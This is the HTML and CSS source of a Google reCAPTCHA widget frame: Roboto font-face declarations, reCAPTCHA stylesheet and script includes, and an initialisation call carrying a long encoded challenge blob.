  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="y3IZRQzDlbsgNcHfuyXdJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="y3IZRQzDlbsgNcHfuyXdJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y3IZRQzDlbsgNcHfuyXdJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/ChFUnwqnDk8Onw7XDlxjDtwxPOBVtbMKRwrssHsOfw619wrZNOcKOwrvDlsO/w7Ifw5HCkTdlFhvCiMOcw5xRa8Kxw6TDlMKyw4jChhoRwqZ4SgsPXHo9w7pqwplZw65GNsKmEcO4w6zDr2xZKcO2w6/[base64]/DtWF7OsKCw6bCvyBQwo12GVwIwoA6KFPDrmM9w78MMlxdwrnChVQNwpxbHcKCTwTDrXfCtcONw7HDncK7a8K9wpkuwqHCs8KZwrdmJcODwoTCmMKZIcKaZRPDocOyHw/DuVh/P8K+wonChcOMeMKldcKSwp3CqV/Dry3DqATCqTrCjcOHPD4ew5Viw43DosKiK1TDpGHCnR4Uw7nCusK2GMKHwpMgw5djwoLCvcOCScOgK2jCjMKUw7PDiR/CqWPDjcKyw51SAMOcRWMlVMK6FsKAEMK7FnI+EsKSwqQ0HHXCmsKZTcOow4Ebwr8reWtzw7JvworDm8KPccKVwpAqw7HDo8Kpwq3DuVgqfcKEwrfDsWrDrcOZw5c3woVtwprCrcO/w6zCnTxkw7BvwrhTw5rCrBfDtWJKYWtFGcKqwpkXT8Oow5jDjG3DkMOUw6xHXsOMSX3Ch8K4HjI6Xh8iwod6woVNYULDvcOmXnfDqsKOHWI4wp1PMcOQw6rCribCmVvCqnPCtMKzwq/CmMOIccK2T2XDnFh1w4tmQsOFw48Jw7EDLMOKLw3Ds8KAScKvw5HDosKMeUc0JsKxwrDDsH1pwqzCtFnCscOxCsOqIjvDsjPDgw7ChcOOCiHDjSA7wrJNN14LK8O/[base64]/ClwzDj8OGJD3CuD9MJEZ8SMKkZknCocOhwpxKwrs5wqJwJsK/w7/Dj8OTwqrDuGzCpkQzDMKnIsOBPV7Ci8OJSyctS8KpXWZ0QzDDlMKOwq7DrHTDm8ORw6wIw4Yhwr4iw5cGTVPCpMOmAsKcHcOUPMKvXMKFwpciwoh2dz8fYXwvw4bDp1/DlUMZw73DsMKqZBVaIATDusOILlBybMOgPjnDtMKYJylQwohtwqnDgsKYckHDmCrDrcKcw7fCssK7KE/ConTDr3nCu8OUG0bDtyoGLiXCrTwIw5DDg8OrWSPCuz0mwoDCucKGw6/CqMKKZmZrQQgXWsKawr18MsO/IGF1w7R1wp3DlB/[base64]/CoMKXJQXDpQ3DhzfCjQ7DlADDqwLCjQzDk8OWMsKTOHLDlMOPHlANEEdEch7Dhj81VlBObcK/worDusOfbcKTP8KKNsOUf3JZImhZw6/DhMOlPn9Mw6rDkWPCocOYw6XDvmDCvmIVwo90wp51ccKcwqnDmWt2woXDn2LDg8KDDcOxw7gDRsKqcgJiEsK8w4JHwq/DoD/Dn8Ofw73DtsKZwq8+w7HCnVXDk8OjHMKDw7HCp8OxwrHCh2vCjn1pVmjCqiUEw4M6w5/DuBfDvsK/[base64]/w4zCuX/DscOBRhXDkwTCukYQZ8KJwqLCnibDmkvDl1DCiBLDi0bCt0dnIyjDnMKsWMO6w57CgcKkTn0/wqzDiMKYwrM9DksLHMKOw4BsJcOxwqhqw47DvMO6BHAdw6bCi2Mnw7bDuVRMwo1Uw4FcbGvDtcOPw6PDt8KuUirDuW3CvsKTGcOtwoBreGHDpHnDmGA/H8O6wrR0a8KsC1bDg2/[base64]/woB9S1TClsK0wpUewrFZw5dtE8OFTMK3w4fChMOvw6BlH1/Dh8KowoHDvXnDksKMw7vCqsOPwoMybsKTF8KAbsKkV8KTwq9udcOaRlgDw4rDugQAw4hEw73Dnk3Dp8OjZsO+FBPDgcKYw7bDqwt9wrsjKVoOwpE9WMKbYcOLw5RCfBhmwpIbZBDCrhA/TcO8DAgOfsOiw67Cih0WecK7dsOaR8OoJGTDjEXDtsKHw57CucK+w7LDpcKkWcOYwrg1TsKpw7h5wrrCiwYkwopywq3Dri3DrSMeN8OLFsOkSD1hwq87fcKaMMOUdhokI1jDmCnDh2HCthfCo8OCaMOTworDtxZzwoI/ZMKqJwzCh8Okw4dYIXdxw7I/[base64]/CoMKdwpVFHlkVNMOQClx0woJJw58XGQnCucONWMOPwo5Lw4diwpoAw5FbwrIpw5/[base64]/wo1CJcKEw6PCisO1LMKqwrrDmijCiSbCtjDDgsO5CRA7wp9dbFAiw6fDkFoRRQXCsMKjP8KVJwvDlsOeS8OvcMKLTB/DkgPCucOjS34ERcO8ScKxwrnCrGHDkE0/wqfDl8OFX8Olw5PCp3PDmcORw7nDgMKSOMOuwofDlDZmw45kDsKtw6nDhSR1XVDCmw5dw6nDncKEZMOXwo/DrsKUEMOnw4l9A8KyS8KqEMOoNkoOw4phw65Ww5cOwrvDpDdXwpxtEmjCvgxgwqXDnsO1PzozWVhmXzfDqsO/wrTDvCxww6I/CR9SHXh3wootT3w7P00TVlrDlyhlw5vCtCXCu8Klwo7Cunw5CHMUwrbDm2XCnMO9w4dTw5x8wqbDl8ORwr18TxLCnsOkwoQPw4Y0wrzCu8K7wpnCmTBsKDV8wqkGDFYBchXDicKIwpNNTVZofHAGwq3CthXDmD/[base64]/DmWDCjGPCksO/wq1MeAo0D1TCtcOywqzDrjjCs8K/YMK+Hw4DX8KkwqxeHcOxwogHQsOtwoBPSsOUBMOXwpVXHcONWsOswofCqC1Cw6wVDG/[base64]/wrRBwprDlcOUwq3DsGDDvcK8F8Kxw73CriNPOW8vEgXCq8Kwwol3w6JBwq83EMKnJ8OswqrCvxfCmSQCw6gRO2/DosKWwolEdlhdfMKFwok8f8OZCmlZw6UwwphDBAXCpsOPw5nCu8OCDgVGw5DDosKDwo/DhwjCj1nDvS/[base64]/Cmw92wpQOEcONwp3Dk8K/YsOjw77CkcKdwq4SOwPDtcKRwqTCnMO4Z2fDhlxWwovDpDYDw7vCkjXCmmhEOnhBWcKUGGB4UG7CvTrCksOmwoXCo8OjIEfCu1DChjgcTgbCp8KPwqt9wogCw61JwpMpMz7DmyXDm8OaUsKOIcKVRmN6wrPCoioQw5vCrCnCq8O9TMK9PTHCgMOHw63DscKPw5Q/[base64]/CusOQCUAkNMOow7tqRzppLSPCrMOqRm4JIyDCuWEpw4bCtyFWwqPDgTrDrCUPw5XCkMKmJQvCm8K3TcOfw6JjVMK6wrljwpdswpzCh8O5wrMmf1TDm8OzEVM1wrDCtQVIf8ODDCfDvlcafnrCp8KIUXjDtMOyw4hSw7fDvMK/KsOjYzjDpcOXZlhwNns9BMOQMFsqw5FiK8Oow6fClXhRLErCnRTCoFAqDsKkwqtwP0QLTTnCksOzw5AMMMKKV8OSeDxgw5VNwr/CtxvCvcKWw7/DmMKCw4fDoxoZw7DCnREywp3Dg8KCbsKtw5bCmcKyf2jDrcKvQsKVHMKGw7Z3PcKxcWrDqMObEiDDm8Kjw7LCnMOZasK+wonDjHbCosOpbsKSwoArMgPDmsO/NsOjwqB4wo5mw6A